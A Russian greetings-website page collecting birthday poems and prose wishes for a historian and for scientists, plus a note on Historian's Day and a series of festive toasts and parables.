				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://larets-podarkov.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://larets-podarkov.ru/prazdniki" itemprop="item"><span itemprop="name">Праздники</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2020-05-19">19.05.2020 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1>Поздравления историку с днем рождения</h1>
<h2>Поздравления историку с днем рождения</h2>
<p>С днем рождения, историк,<br />Поздравления тебе.<br />В мире дат, больших событий,<br />Словно рыба, ты в воде.</p>
<p>Я открытий пожелаю,<br />Взлетов, планов и идей,<br />Счастья, радости, задора,<br />Долгих и красивых дней.</p>
<p>Мы живем сегодняшним днем,<br />Ошибки свои совершаем,<br />И порой нам совсем невдомек,<br />Что историю мы повторяем.</p>
<p>Ты, историк, нам помоги,<br />Может в прошлом рецепт найдется,<br />Ведь столетия, века назад,<br />Люди также любили под солнцем.</p>
<p>С днем рождения тебя поздравляем<br />И желаем, историк тебе,<br />Чтобы прошлое, своей властью<br />Подарило счастье судьбе.</p>
<p>С днем рожденья. Пусть твоё прошлое состоит из исторически важных моментов и весёлых воспоминаний, пусть твоё настоящее радует ценными находками и счастливыми улыбками, пусть будущее готовит для тебя массу всего интересного и удивительного. Пусть в жизни будет много увлекательных историй, пусть история мира и человечества всегда наполняет тебя вдохновением, силами и уверенностью для свершения чего-то грандиозного.</p>
<p>С днем рождения поздравляю<br />Я историка большого.<br />Я желаю лишь здоровья,<br />Счастья личного большого.</p>
<p>Пусть любимая наука<br />Не наскучит никогда.<br />И дорогу освещает<br />Путеводная звезда.</p>
<p>События истории ты знаешь наизусть<br />И ими с нами делишься, вот это красота!<br />Так пусть деньки счастливые не омрачает грусть,<br />Исполнятся желания и давняя мечта.</p>
<p>Историк, с днем рождения! Желаем много сил,<br />Энергии и крепкого здоровья на года.<br />Чтоб каждый миг лишь светлое, простое приносил,<br />А ты бы был улыбчивым и радостным всегда!</p>
<p>Все событья по годам<br />Знаете вы точно,<br />Назовете их всегда,<br />Разбуди вас ночью!<br />Вы историк — высший класс,<br />Дар вам дан от Бога,<br />Пожелаем вам любви<br />И успехов много,<br />С днем рожденья от души<br />Вас мы поздравляем,<br />Пусть везенье и добро<br />Вас не оставляют.</p>
<p>С днем рождения, историк,<br />Поздравления принимай,<br />Тайны прошлого планеты<br />Перед нами раскрывай.</p>
<p>Я желаю, чтоб в столетиях<br />Время ты свое считал,<br />Чтоб следы цивилизаций<br />Ты в руинах отыскал.</p>
<p>Пусть мир ждет твоих открытий<br />Он к сенсациям готов,<br />Принесут тебе пусть славу<br />Тайны из глубин веков.</p>
<p>Все, что было много лет назад,<br />Изучил ты вдоль и поперек,<br />Ты историк, знаешь обо всем,<br />И столетье для тебя не срок!<br />С днем рожденья мы тебя хотим<br />От души поздравить в этот день,<br />Пусть и он запомнится тебе,<br />И с лица сойдет сомнений тень,<br />Пожелаем мы тебе любви,<br />Счастья и удачи через край,<br />Среди всех занятий ты своих<br />О друзьях, смотри, не забывай!</p>
<p>Сопоставить даты, факты<br />И найти закономерность<br />То историку — пустяк все,<br />В этом деле важна честность.</p>
<p>Я желаю тебе счастья<br />И успехов достигать,<br />А в науке ты прекрасен,<br />Лишь тебе успехи знать.</p>
<p>Ты — историк. Тут все ясно —<br />В мире дат живешь давно.<br />Славные былого кадры<br />Смотришь ты, словно кино.</p>
<p>Пожелать хочу в твой праздник<br />Вдохновения в труде,<br />Радость дарит пусть работа,<br />Будь, как рыцарь, на коне.</p>
<p>Даты все на пять помнишь,<br />Можешь все ты рассказать,<br />О событии, о месте,<br />Весь сюжет пересказать.</p>
<p>Знаешь, что недавно было,<br />И что было в старину,<br />Знаешь всех царей, эпохи,<br />Как готовили лапшу.</p>
<p>Знаешь, ты про моду тоже,<br />Что носил, какой народ,<br />Я тебя спешу поздравить,<br />Пусть в делах во всех везет.</p>
<p>С днем рождения, успеха,<br />Артифакты изучать,<br />Не возникли, чтоб помехи,<br />Мир науки покорять.</p>
<h2>День историка 2020</h2>
<p>Каждый из нас изучал историю в школе. Это очень интересная и сложная наука. Она делится на множество разделов, изучает возникновение, развитие, культуру разных стран и народов. Историки несомненно вносят вклад в науку в виде своих исследований, основанных на глубочайших познаниях. Историк владеет огромным объемом информации и разбирается в периодах и датах. Уважая представителей этой профессии, был специально выделен день, когда можно поздравить всех учителей и исследователей в области истории. Они преподносят нам все новые тайны и загадки, создают гипотезы, которые какое-то время остаются незыблемыми, предоставляют результаты исследований. Любой историк – это человек, так или иначе связанный с древностью. От многих историков даже «пахнет» стариной. С ними всегда увлекательно вести диалог, слушать их рассказы, от которых погружаешься в былое. Давайте поздравим всех историков с их профессиональным днем, пожелаем им успехов в их нелегком деле, хорошей памяти и благодарных ценителей их рассказов о прошлом. Дата, отмечаем день историка &#8211; 28 марта.</p>
<p>С твоим событием тебя, историк,<br />Мы восхищенья шлем свои тебе,<br />Будь всегда среди дат и разных событий,<br />Своим, словно рыба в прозрачной воде.<br />Мы новых открытий древности желаем,<br />Новых планов, заметок, событий, идей,<br />Чтоб не растерял ты любопытства и задора,<br />Чтоб история стала украшением долгих дней.</p>
<p>Живем мы в быстром ритме, сегодняшним днем,<br />И каждый из нас свои ошибки совершает,<br />И порой бывает совершенно невдомек,<br />Что мы постоянно ход истории повторяем.<br />Ты профессионал в истории, будь другом, помоги,<br />Отыщи, ведь в прошлом рецепт событий найдется,<br />Ведь все те же проблемы были тысячи лет назад,<br />Кто-то любил, кто-то искал себя под солнцем.</p>
<p>С праздником историка крутого поздравляем,<br />И желаем вот чего, наш любимый, тебе,<br />Чтоб прошлое время, своей неоспоримой властью,<br />Счастье подарило тебе в будущей судьбе.<br />Мы желаем, чтоб обожаемая тобою наука,<br />Тебе не наскучила, не разочаровала никогда,<br />Пусть дорогу жизни твоей усердно освещает,<br />Истории надежная и самая яркая звезда.</p>
<p>В этот час я шлю привет и поздравляю,<br />Историка, ученого и друга моего большого,<br />Сохраняй свой разум в холоде, тебя я заклинаю,<br />И пусть тело тоже будет всегда здорово!<br />Ты знаешь прошлого события наизусть,<br />Ты знаешь, что такое настоящая красота,<br />Ты знаешь, что такое беда и грусть,<br />И знаешь, что такое заветная, высокая мечта!</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-s-dnem-kino-ukrainy.html" target="_blank" class="udfa7e195bf95d855723a786145e4f47f"><!-- INLINE RELATED POSTS 1/3 //--><style> .udfa7e195bf95d855723a786145e4f47f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .udfa7e195bf95d855723a786145e4f47f:active, .udfa7e195bf95d855723a786145e4f47f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udfa7e195bf95d855723a786145e4f47f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udfa7e195bf95d855723a786145e4f47f .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .udfa7e195bf95d855723a786145e4f47f .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .udfa7e195bf95d855723a786145e4f47f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Поздравления с днем кино Украины</span></div></a></div><p>Дорогой историк, с праздником тебя,<br />Мы пожелать хотим энтузиазма и сил,<br />Крепкого здоровьица на долгие года,<br />И чтоб каждый день интересным был!<br />Чтоб он что-то светлое тебе приносил,<br />Чтоб открытиями радовал тебя,<br />И чтоб ты счастливым и просветленным был,<br />Чтоб был вдохновленным и энергичным всегда!</p>
<p>Желаю тебе только лишь в столетиях,<br />Время своей жизни, хронологию считать. <br />И однажды отголоски прошлых цивилизаций,<br />На руинах древности случайно отыскать.<br />Мир заждался уже твоего открытия,<br />Поверь к сенсации он давно уже готов,<br />Пусть тебе профессия принесет великую славу,<br />И тайны из самых глубин забытых веков.</p>
<p>События, что были сотни лет назад,<br />Ты знаешь досконально вдоль-поперек,<br />Твоя профессия вынуждает знать обо всем,<br />И тысячелетья теперь для тебя никакой не срок. <br />С праздником, днем историка, хотим,<br />Тебя поздравить в такой потрясающий день,<br />Пусть каждый день запомнится событием тебе,<br />Пусть никогда не ляжет скуки тень.</p>
<p>Желать тебе сегодня мы хотим великой любви,<br />Чтоб эмоций было в жизни &#8211; через край,<br />Среди исторических дат и разных событий,<br />Ты о друзьях своих, смотри, не забывай.<br />Историк ты, нам это давно уже ясно,<br />Как и то, что ты прошлым человечества живешь,<br />Пересматривая, представляя, словно кадры,<br />А давай, сегодня ты с нами гулять пойдешь?</p>
<p>Сопоставляя даты, события и разные факты,<br />Часто в прошлом ты находишь закономерность,<br />Ты не берешь на веру простую ничего,<br />Ты любишь во всем, и в профессии, честность.<br />Тебе дано навек очень много счастья,<br />Ты научился целей своих быстро достигать,<br />Во всем ты человек открытый и прекрасный,<br />И я рад (а), что пришлось тебя однажды узнать!</p>
<p>Ты все даты на зубочек четко помнишь,<br />И можешь в любой момент их рассказать,<br />Любой отрезок прошлого, о любом месте,<br />Словно книгу можешь ты сюжет ярко пересказать.<br />Ты знаешь то, что до тебя задолго было<br />Что было в седую, прошедшую давно, старину,<br />Пусть же твоя эпоха станет самой лучшей,<br />Я пожелать тебе большого успеха хочу!</p>
<p>Ты знаешь про моду, обычаи и нравы тоже,<br />Ты знаешь как жил тот или иной народ<br />Поэтому тебя сегодня следует поздравить,<br />И пожелать: пусть тебе, красавчик, везет. <br />Ведь не бывает много везения и успеха,<br />Так что поспеши нераскрытые тайны изучать,<br />И пусть не встречаются в карьере помехи,<br />Желаю прошлое и настоящее покорять!</p>
<p>Ты вступаешь часто в жаркие споры,<br />О трактовках событий минувших лет,<br />А почему? А потому, что ты &#8211; историк,<br />И хочешь истины пролить яркий свет.<br />Пусть тебя не тревожат прошлого склоки,<br />И в настоящем всем обиды прости,<br />Пусть уйдут все проблемы, заботы, тревоги,<br />Сегодня с друзьями, в честь праздника туси!</p>
<p>Голосовые поздравления на телефон</p>
<p><TD w ><img data-src="https://www.pozdravik.ru/prazdniki/_img/spacer.gif" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.pozdravik.ru/prazdniki/_img/spacer.gif" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.pozdravik.ru/prazdniki/_img/spacer.gif" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.pozdravik.ru/prazdniki/_img/spacer.gif" /></noscript></noscript></noscript></TD> </TR> </TBODY> </TABLE> </TD> <TD w ><img data-src="https://www.pozdravik.ru/prazdniki/_img/spacer.gif" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.pozdravik.ru/prazdniki/_img/spacer.gif" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.pozdravik.ru/prazdniki/_img/spacer.gif" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.pozdravik.ru/prazdniki/_img/spacer.gif" /></noscript></noscript></noscript></TD> </TR> </TBODY> </TABLE> <TABLE cellSpacing=0 cellPadding=0 w border=0> <TBODY> <TR> <TD w ><img data-src="https://www.pozdravik.ru/prazdniki/_img/spacer.gif" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.pozdravik.ru/prazdniki/_img/spacer.gif" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.pozdravik.ru/prazdniki/_img/spacer.gif" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.pozdravik.ru/prazdniki/_img/spacer.gif" /></noscript></noscript></noscript></TD> <TD ></p>
<p>Copyright 2010-2020 г. Поздравления в стихах и прозе на сайте Поздравик <br />Копировать материалы можно только с активной ссылкой на этот сайт </p>
<h2>Поздравления с днем рождения ученому в прозе</h2>
<p>Рубрика текстов для поздравлений с Днем рождения ученых поможет родственникам, знакомым и коллегам выбрать подходящие слова для именинника. На сайте есть пожелания с юмором, трогательные, в стихах или прозе. Среди сотен поздравительных фраз обязательно найдутся подходящие для вашего близкого человека. Каждому ученому будет лестно получить одно из уникальных и неординарных поздравлений с Днем рождения, которые представлены на Поздравунчике. Сайт с готовыми текстами поздравлений поздравлениями станет незаменимым помощником для подготовки торжественной или застольной речи.</p>
<p>Твой светлый пытливый ум неустанно ищет научные решения… Но в День рождения отвлекись на минутку, чтобы принять поздравления от людей, которым не безразличны твои изыскания! Мы желаем тебе просветления, терпения и вдохновения в нужных областях, а также большого личного счастья!</p>
<p>Поздравляю с Днем рождения, ученый мой друг! Получи грант — и не сегодня, так завтра измени мир к лучшему! Не так важно то, над чем ты будешь работать, главное – как! Работай смело, но разумно, верь в успех и уважай коллег, и когда случится выбраться «в мир» из недр лаборатории, бери от жизни самое лучшее! Люби, мечтай и улыбайся!</p>
<p>Примите самые искренние поздравления и выражение глубокой признательности за Ваш вклад в развитие науки! <br />Надо отметить, что быть ученым – это значит быть терпеливым, вдумчивым человеком, обладающим невероятным запасом знаний, эрудиции, терпения, умением анализировать и сопоставлять. Быть ученым – это значит не принадлежать себе, ведь наука требует колоссальных затрат времени и сил! <br />От всей души желаю Вам крепкого здоровья! <br />Пусть Ваши научные изыскания принесут большую пользу обществу, а Вам подарят огромное моральное удовлетворение, благополучие, радость и уважение!</p>
<p>День рождения — это не просто праздник, это повод задуматься о пройденном жизненном пути и наметить очередные планы на будущее, новые вершины, которые предстоит покорить.</p>
<p>В этот день от всей души хотим пожелать Вам здоровья, бодрости, семейного тепла и уюта, <br />активной плодотворной работы, <br />новых творческих идей, выгодных вложений, широких возможностей и перспективных проектов, <br />надежных партнеров и добросовестных коллег, плодотворной работы и полноценного отдыха, осуществления всех замыслов.</p>
<p>В День рождения мы хотим поздравить особенного человека… Дело в том, что в науке мало знать тысячу формул и уметь цитировать труды коллег. Нужно применять знания на практике и не стоять на месте – идти вперед, подтверждать и опровергать, предлагать свое… Позвольте же поздравить вас, настоящего ученого, дарящего свой талант не только науке, но молодому, жаждущему знаний поколению!</p>
<p>В День рождения я хочу поздравить тебя безо всяких хитростей! Я знаю, у тебя как у ученого человека большое будущее, так пусть в нем, кроме научных изысков будет и изрядная доля личного счастья, любви и исполняющих желаний! Пусть твои открытия помогут изменить наш мир к лучшему!</p>
<p>К бьющемуся сердцу науки ты прикладываешь руку и сам готов отдать ей свое сердце… Поздравляю с Днем рождения! Верность делу – твое кредо, и я желаю тебе всегда иметь в достатке сил и вдохновения в твоих начинаниях! И кроме того – пусть сбудутся мечты! Ведь человек — это не только его работа, но и многое другое – семья и друзья, хобби и сиюминутные удовольствия, привязанности и настроения… Словом, пусть каждая грань твоей жизни будет без изъянов!</p>
<p>В своей лаборатории ты проводишь загадочные эксперименты… Но начисто разбиваешь миф о том, что гении — не от мира в сего и вообще хотят этот самый мир поработить… Ты человек редких душевных качеств, которые мы и перечислять не станем, чтобы не смущать… Просто – поздравим тебя с Днем рождения и пожелаем всего наилучшего!</p>
<p>Весь погружен в науку, но от реальности не оторван. Готовность отдать делу себя целиком, сочетается с великодушием и житейской мудростью… Такому человеку хочется в День нрождения вручить золотую медаль (можно с шоколадной начинкой!). Адресую вам мои сердечные поздравления и пожелания не знать забот и каждый день быть на пороге завтрашнего, лучшего дня!</p>
<p>Каждую минутку твой ум работает на полную мощность… Даже во сне ты видишь машину времени или еще что-нибудь интересненькое… Но сейчас – расслабься на минутку и услышь мои поздравления с Днем рождения, которые тебе, как талантливому ученому, принадлежат по праву! С праздником тебя! Живи так, чтобы мир ахнул от твоих талантов!</p>
<h2>25 самых великих поздравлений с Днем Рождения</h2>
<p>Все вы знаете легенду об Икаре. Давным-давно жил на свете Икар. И мечтал он взлететь, как птица. Сделал Икар себе крылья из перьев и оторвался от грешной земли. Решил он подняться выше деревьев — и поднялся. Захотел взлететь выше гор — и взлетел.</p>
<p>Тогда захотел Икар взлететь выше солнца, поднялся высоко-высоко, почти к самому солнцу, но растаял воск, которым были скреплены перья, Икар упал на землю и разбился.</p>
<p>Я хочу пожелать нашему имениннику, чтобы ему покорялись любые высоты и чтобы, как высоко он не поднимался, никогда не падал бы на землю.</p>
<p>Зебра и радуга чем-то похожи. <br />Зебра в полосочку, радуга тоже. <br />Пусть будет жизнь полосатою зеброй, <br />Но не двух цветной, а разноцветной.</p>
<p>Пусть будет много зеленого цвета, <br />Зеленый — надежда и теплое лето. <br />Желтым пусть яркое солнце сияет, <br />Красный — любовью жизнь озаряет,</p>
<p>Синий поднимет над суетой, <br />он будет верной и доброй мечтой. <br />Желаю такого тебе разноцветья, <br />счастья, здоровья, любви и долголетия!</p>
<p>В каждом возрасте – свои «цветочки», <br />День за днем, то осень, то зима… <br />С каждым годом все короче ночки, <br />То бессонница, то горе от ума… <br />Но великое не делается сразу. <br />И талант, и опыт – все в годах. <br />Ты сегодня празднуешь, и фраза <br />«С Днем рождения!» у близких на устах. <br />Не держись за то, что уже было. <br />Не гонись за тем, что лишь грядёт. <br />Как бы жизнь кусачая не била, <br />Всё приходит ровно в свой черед. <br />Всё приходит, нужно лишь терпение. <br />Рыбку не достанешь без труда. <br />Светит пусть не только в День рождения <br />Для тебя счастливая звезда.</p>
<p>Так важно в ситуации любой <br />Уверенным в победе оставаться, <br />Чтоб не случилось – быть самим собой, <br />И даже если трудно – не сдаваться! <br />Пускай поддержка близких и друзей <br />Поддержит и поможет в каждом деле, <br />Пусть сбудутся желания скорей, <br />Пусть станут достижимыми все цели!</p>
<p>Наверное, каждый человек в свой день рождения вспоминает и анализирует прожитый год. Проделанные поступки, ошибки, удачи, поражения. А ты вот не задумывайся, потому что в этот день нужно отдохнуть от всех серьезных мыслей, поблагодарить Господа за еще один подаренный год, и порадоваться за самого себя.</p>
<p>В жизни желаю, хоть и не много, но чтоб были проверенные временем и поступками люди, на которых всегда можно положиться. Пусть все адресованные тебе поздравления, реализуются в твоей жизни уже со следующего дня. Желаю иметь мечту, одну, особенную, самую сокровенную мечту, которая будет стимулировать твой успех, и толкать тебя на серьезные поступки, которая будет наполнять твою жизнь смыслом.</p>
<p>Желаю если и иметь проблемы, то только те, что потом превратятся в бесценный опыт. И пусть все, что тебе нужно для счастья, придет в твою жизнь совсем скоро. Пусть весь мир будет удивлен твоими успехами. С днем рождения.</p>
<p style="clear: both"> <img data-src="https://semfamily.ru/wp-content/uploads/2019/10/pozdravlyem.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://semfamily.ru/wp-content/uploads/2019/10/pozdravlyem.jpg" /></noscript></p>
<p>Один охотник всю жизнь мечтал поймать черно-бурую лису. Всю жизнь он охотился за ней, исходил все горы вдоль и поперек. Под старость ему тяжело стало делать большие переходы, и он стал охотиться в ближнем ущелье, почти около самого дома. И вот ему попалась черно-бурая красавица.</p>
<p>Охотник спросил у лисы: <br />— Где же ты пряталась до сих пор? Я искал тебя всю жизнь. <br />— А я всю жизнь живу в этом ущелье, — ответила лиса, — но разве ты не знаешь, что если даже на поиски потратить всю жизнь, то все равно для находки нужен один день и даже одно мгновение?</p>
<p>Так выпьем же за женщин, которые рядом с нами, и за то мгновение, когда мы нашли друг друга!</p>
<p>В молодости кажется, что счастье — впереди, в старости кажется, что счастье — позади. Как же его не пропустить? <br />Наверное, самое лучшее — радоваться настоящему. <br />За настоящий момент, друзья!</p>
<p>Философ Диоген сказал: «Быть богатым и иметь много денег — не одно и то же. По-настоящему богат тот, кто удовлетворен своей жизнью». <br />С Днём Рождения!</p>
<p>Однажды Фортуна решила положить на стол все свои блага — короны, большие деньги, маршальские жезлы, славу — и, позвав мудреца, сказала: <br />— Выбери себе благо. <br />Он, не суетясь, пробуя и взвешивая каждое благо, выбрал золотую середину. <br />Желаем нашему юбиляру, чтобы в своей жизни он всегда выбирал золотую середину!</p>
<p>Один мудрый грузин говорил: <br />Если хочешь быть счастлив один день — напейся. <br />Если хочешь быть счастлив одну неделю — заболей. <br />Если хочешь быть счастлив один месяц — женись. <br />Если хочешь быть счастлив один год — заведи любовницу. <br />А если хочешь быть счастлив всю жизнь — будь здоров, дорогой! <br />Так выпьем же за счастье всех присутствующих — за здоровье!</p>
<p>Философа Платона спросили: <br />— Ты много путешествовал по морю. Что случилось с тобою самое удивительное во время этих плаваний? <br />— Самым удивительным каждый раз бывало то, — ответил Платон, — что я в конце концов благополучно приставал к берегу. <br />Давайте пожелаем юбиляру долго плавать по бурному житейскому морю, удачно преодолевать все штормы и волны!</p>
<p>Народная мудрость гласит, что первое богатство в жизни — это здоровье, а второе — жена. Хорошая жена — это половина счастья. Нет лучше друга, чем верная подруга. С доброй женой горе — полгоря, а радость — радость вдвойне. У хорошей жены — мужу нет цены.</p>
<p>Знаете, кто истинно богат? Тот, кто не жаждет большего, а доволен имеющимся. Давайте уметь наслаждаться жизнью и тем, что она нам дает. За наше богатство, друзья!</p>
<p>Что придает нам силы действовать и вселяет надежду? Без чего неинтересно жить ни малышу, ни старику? Конечно, это мечты! Они всегда окрыляют, они устремляют наш разум вперед, за границу той реальности, где находится наше тело. Они устремляют нас в будущее. Поднимем же бокалы за мечты, украшающие нашу жизнь!</p>
<p>Мы не знаем, в чем он, и не прекращаем его искать на протяжении всех своих лет. Для кого-то он заключается в материальных благах, а для кого-то — в любви. Давайте-ка выпьем за смысл жизни, который для каждого свой!</p>
<p>Мы не будем спорить в праздник ни о чем. В том числе, и о том, каков истинный смысл жизни. Знаете, давайте жить просто по совести, и кто знает, может в жизни появится смысл. Поднимем бокалы за поиск и просто за саму жизнь!</p>
<p>Знаете, что жизнь как бумеранг? Все, что посылаем, нам же и возвращается. Хотите добра, любви и понимания? Давайте дарить их другим, и нам вернется достаточно. Поднимем бокалы за все прекрасное в жизни способность творить это!</p>
<p>Давайте сейчас поднимем бокалы за нас будущих! Чтобы и через -надцать лет мы встретились, и были так же активные, задорные и бодрые. За нас, молодых, красивых, успешных во все года!</p>
<p>Знаете, что все хотят жить как за каменной стеной, но никто не любит нарываться на такую стену. Давайте поднимем бокалы за то, чтобы стены защиты были надежными, а стены препятствий — иллюзорными!</p>
<p>Чтобы увидеть всю красоту мира, нужно смотреть на него счастливыми глазами. Предлагаю выпить за то, чтобы мы всегда видели мир прекрасным!</p>
<p>Сегодняшний день — повод порадоваться достижениям, оценить свой опыт. А также — повод задуматься о новых целях и возможностях. Давайте поднимем наши бокалы за стремление к интересному и вечную молодость души!</p>
<p>Одни ценят женщин привлекательных внешне, другим мужчинам подавай с интеллектом, третьим нужны обладающие житейской мудростью хозяйки. Думаю, стоит выпить за красивых, мудрых, с интеллектом!</p>
<p style="clear: both"> <img data-src="https://semfamily.ru/wp-content/uploads/2019/10/zhelaem-blag-1024x720.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://semfamily.ru/wp-content/uploads/2019/10/zhelaem-blag-1024x720.jpg" /></noscript></p>
<p>Востока мудрость так гласит: <br />Лишь тот свой возраст победит, <br />Кто раз в году, собрав друзей, <br />Нальёт бокалы пополней, <br />И выпьет он не за года, <br />Что улетели навсегда, <br />А выпьет он за каждый год, <br />Что в будущем к нему придет. <br />И чем полней и чаще пить, <br />Тем можно больше лет прожить!</p>
<p>Жизнь похожа на новогоднюю гирлянду — стоит перегореть одной лампочке, <br />как все остальные гаснут. Уж если что-то одно у человека не заладилось — все из рук валится. Так давайте выпьем за то, чтобы гирлянда ярких событий в нашей жизни переливалась <br />всеми цветами и никогда не перегорала! <br />За то, чтобы не перегореть и в следующем году!</p>
<p>Что такое любовь? <br />Это такая сладкая, горькая, волнующая, вечная, сволочная, светлая, высокая, изматывающая, веселая, глупая, трагичная и прекрасная штука, на которую мало одного дня, даже если это День святого Валентина. Если повезет, то на нее уходит вся жизнь. Так пусть нам повезет!</p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-4563" class="post-ratings"  data-nonce="4beab83d29"><img id="rating_4563_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(4563, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4563_1" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4563, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_4563_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(4563, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4563_2" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4563, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_4563_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(4563, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4563_3" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4563, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_4563_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(4563, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4563_4" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4563, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_4563_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(4563, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4563_5" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4563, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></div><div id="post-ratings-4563-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							
						</div>

												<meta itemprop="headline" content="Поздравления историку с днем рождения">
						
												<meta itemprop="author" content="martell">

						<meta itemprop="datePublished" content="2020-05-19">
						<meta itemprop="dateModified" content="2020-05-19">
						<a itemprop="url" href="https://larets-podarkov.ru/prazdniki/pozdravleniya-istoriku-s-dnem-rozhdeniya.html" style="display:none">Поздравления историку с днем рождения</a>
						<a itemprop="mainEntityOfPage" href="https://larets-podarkov.ru/prazdniki/pozdravleniya-istoriku-s-dnem-rozhdeniya.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Поздравления историку с днем рождения" data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_320x200.gif" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_320x200.gif" alt="Поздравления историку с днем рождения"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
